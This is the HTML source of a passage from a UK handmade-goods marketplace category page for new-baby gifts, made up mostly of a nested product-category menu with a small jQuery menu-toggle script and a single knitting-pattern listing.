		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-wrap/">Gift Wrap</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-favours/">Party Favours</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-invitations/">Party Invitations</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/">Seasonal <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/christmas-cards/">Christmas Cards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/easter-cards/">Easter Cards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/fathers-day-cards/">Father’s Day Cards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/mothers-day-card/">Mother’s Day Card</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/valentines-cards/">Valentines Cards</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/clothing-accessories/">Clothing &amp; Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/glasses-cases/">Glasses Cases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/gloves/">Gloves</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hair-accessories/">Hair Accessories</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hats-headbands/">Hats &amp; headbands</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/pocket-mirrors/">Pocket Mirrors</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/scarf-shawl-pins/">Scarf &amp; Shawl Pins</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/">Children &amp; Babies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/baby-shower-gifts/">Baby Shower Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/blankets/">Blankets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/christenings/">Christenings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/clothing-outfits/">Clothing &amp; outfits</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/hats/">Hats</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/toys/">Toys</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/">Men’s <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/briefcases/">Briefcases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/">Cufflinks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/knitwear/">Knitwear</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/tie-pins/">Tie Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wallets/">Wallets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wash-bags/">Wash bags</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/">Women’s <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/bags-purses/">Bags &amp; Purses</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/dresses/">Dresses</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/scarves/">Scarves</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/shawls/">Shawls</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/skirts/">Skirts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/tops/">Tops</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/">Craft Supplies &amp; Workshops <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/">Commercial Craft Supplies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/beads-charms-gemstomes/">Beads,Charms &amp; Gemstomes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/buttons-commercial/">Buttons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/findings/">Findings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/haberdashery/">Haberdashery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/commercial-craft-supplies-patterns/">Patterns</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/ribbons/">Ribbons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/wool-yarn-commercial-craft-supplies/">Wool &amp; Yarn</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/">Handmade Craft Supplies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/beads-charms/">Beads &amp; Charms</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/buttons/">Buttons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/fabric-fibres/">Fabric &amp; Fibres</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/knitting-supplies/">Knitting Supplies</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/other/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/handmade-craft-supplies-patterns/">Patterns</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/wool-yarn/">Wool &amp; Yarn</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/">Kits <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/beading-jewellery/">Beading &amp; Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/crochet-knitting/">Crochet &amp; Knitting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/cross-stitch/">Cross Stitch</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/felt-tapestry/">Felt &amp; Tapestry</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/glass-mosaic/">Glass &amp; Mosaic</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/needle-felting/">Needle felting</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/">Workshops <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/fused-glass/">Fused Glass</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/jewellery-making/">Jewellery Making</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/millinery/">Millinery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/other-workshops/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/sewing/">Sewing</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/gifts/">Gifts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/">By Occasion <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/anniversary/">Anniversary</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/birthday-by-occasion/">Birthday</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/graduation/">Graduation</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/haloween/">Halloween</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/housewarming/">Housewarming</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/">New Baby</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/wedding/">Wedding</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-person/">By Person <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-babies/">For Babies</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-children/">For Children</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-couples/">For Couples</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-families/">For Families</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-her/">For Her</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-him/">For Him</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-pets/">For Pets</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-price/">By Price <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-10/">Under £10</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-20/">Under £20</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/100-and-up/">£100 and Up</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/20-50/">£20 - £50</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/50-100/">£50 -£100</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/home-living/">Home &amp; Living <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/bunting/">Bunting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/clocks/">Clocks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/decorations-accessories-home-living/">Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/mirrors/">Mirrors</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/picture-frames/">Picture Frames</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/shelf-accessories/">Shelf Accessories</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/garden/">Garden <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-art-home-decor/">Garden Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-decorations/">Garden Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/gardening/">Gardening</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/lanterns-and-lamps/">Lanterns and Lamps</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/outdoor-eating/">Outdoor Eating</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/pots-planters/">Pots &amp; Planters</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/">Home Decor <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/bed-bath/">Bed &amp; Bath</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/candles-lighting/">Candles &amp; Lighting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/cushions-throws/">Cushions &amp; Throws</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/flowersplants-vases/">Flowers,Plants&amp; Vases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/furniture/">Furniture</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/home-decoration/">Home Decoration</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/">Kitchen &amp; Dining <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/bakeware-tools/">Bakeware &amp; Tools</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/barware/">Barware</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/food-drink/">Food &amp; Drink</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/linen-and-aprons/">Linen and aprons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/storage/">Storage</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/tableware/">Tableware</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/">Jewellery &amp; Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/cufflink-boxes/">Cufflink Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-boxes/">Jewellery Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-roll/">Jewellery Roll</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-stand/">Jewellery Stand</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/trinket-dishes/">Trinket Dishes</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/">Jewellery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/bracelets/">Bracelets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/brooches-and-pins/">Brooches and Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/cufflinks-and-tie-pins/">Cufflinks and Tie Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/earrings/">Earrings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/hair-jewellery/">Hair Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/jewellery-sets/">Jewellery Sets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/necklace/">Necklace</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/rings/">Rings</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/">Material <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/beadwork/">Beadwork</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/clay/">Clay</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gemstone/">Gemstone</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/glass/">Glass</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gold/">Gold</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-material/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-materials/">Other Materials</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-metals/">Other Metals</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/silver/">Silver</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/">Trending <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/birthstone-jewellery/">Birthstone Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/bridal-jewellery-trending-jewellery-accessories/">Bridal Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/festival-jewellery/">Festival Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/mens-jewellery/">Men’s jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/personalised-jewellery/">Personalised Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/spiritual-jewellery/">Spiritual Jewellery</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/uncategorized/">Uncategorized</a>
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/wedding-party/">Wedding &amp; Party <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/">Wedding Decor <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/cake-toppers/">Cake Toppers</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/favours/">Favours</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/hen-party-ideas/">Hen Party Ideas</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/keepsake-boxes/">Keepsake Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/outdoor-ideas/">Outdoor Ideas</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/">Wedding Fashion <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-hair-accessories/">Bridal Hair Accessories</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-jewellery/">Bridal Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridesmaid-jewellery/">Bridesmaid Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/fascinators-hats/">Fascinators &amp; Hats</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/flowers/">Flowers</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/groom-accessories/">Groom Accessories</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/">Wedding Gifts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/bridesmaid-gifts/">Bridesmaid Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-bride/">Gifts for the Bride</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-groom/">Gifts for the Groom</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/honeymoon-gifts/">Honeymoon Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/personalised-gifts/">Personalised Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/same-sex-gifts/">Same Sex Gifts</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/">Wedding Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/guest-books/">Guest Books</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/invitations/">Invitations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/photo-albums/">Photo Albums</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/place-names/">Place names</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/save-the-date/">Save the Date</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/wedding-planners/">Wedding Planners</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
</ul>            </div>
            <script>
                    ( function ( $ ) {

                        $( '#cat-drop-stack li.has-children' ).on( 'click', '> a span.caret-icon', function ( e ) {
                            e.preventDefault();
                            var self = $( this ),
                                liHasChildren = self.closest( 'li.has-children' );

                            if ( !liHasChildren.find( '> ul.children' ).is( ':visible' ) ) {
                                self.find( 'i.fa' ).addClass( 'fa-rotate-90' );
                                if ( liHasChildren.find( '> ul.children' ).hasClass( 'level-0' ) ) {
                                    self.closest( 'a' ).css( { 'borderBottom': 'none' } );
                                }
                            }

                            liHasChildren.find( '> ul.children' ).slideToggle( 'fast', function () {
                                if ( !$( this ).is( ':visible' ) ) {
                                    self.find( 'i.fa' ).removeClass( 'fa-rotate-90' );

                                    if ( liHasChildren.find( '> ul.children' ).hasClass( 'level-0' ) ) {
                                        self.closest( 'a' ).css( { 'borderBottom': '1px solid #eee' } );
                                    }
                                }
                            } );
                        } );
                    } )( jQuery );
            </script>
            </aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Basket</h3><div class="widget_shopping_cart_content"></div></aside>    </div>
</div><!-- #secondary .widget-area -->

<div id="primary" class="content-area col-md-9">
    <div id="content" class="site-content" role="main">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="breadcrumb" ><li><a href="https://buyindie.co.uk">Home</a></li>&nbsp; <i class="fa fa-angle-right"></i> &nbsp;<li><a href="https://buyindie.co.uk/product-category/gifts/">Gifts</a></li>&nbsp; <i class="fa fa-angle-right"></i> &nbsp;<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/">By Occasion</a></li>&nbsp; <i class="fa fa-angle-right"></i> &nbsp;<li>New Baby</li></nav>		<div class="archive-title clearfix">

    		
    			<h1 class="page-title">New Baby</h1>

    				</div>
        
        <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 16 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

		<ul class="products columns-4">
<li class="product type-product post-2865 status-publish first instock product_cat-uncategorized product_cat-by-occasion product_cat-by-person product_cat-children-babies product_cat-clothing-accessories product_cat-clothing-outfits product_cat-craft-supplies-workshops product_cat-for-babies product_cat-gifts product_cat-handmade-craft-supplies product_cat-knitting-supplies product_cat-new-baby product_tag-baby-hat-knitting-pattern product_tag-baby-knitting-pattern has-post-thumbnail purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/knitting-pattern-baby-sheep-sweater-and-hat-0-18-months-dk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.1647415776_f260-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Knitting Pattern-Baby Sheep Sweater and Hat, 0-18 months, DK" decoding="async" fetchpriority="high" srcset="https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.1647415776_f260-300x300.jpg 300w, https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.1647415776_f260-100x100.jpg 100w, https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.1647415776_f260-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Knitting Pattern-Baby Sheep Sweater and Hat, 0-18 months, DK</h2></a><a href=https://buyindie.co.uk/store/iknitdesigns/><span class='dokan-vendor-name'>by Denny Gould</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.00</bdi></span></span>

        <span class="item-button">
            <a href="/product-category/gifts/by-occasion/new-baby/?add-to-cart=2865" rel="nofollow" data-quantity="1" data-product_id="2865" data-product_sku="0f58d0c99252" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
